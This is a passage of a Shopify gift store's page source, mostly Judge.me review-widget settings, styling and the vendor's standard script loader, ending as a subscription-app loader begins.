reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
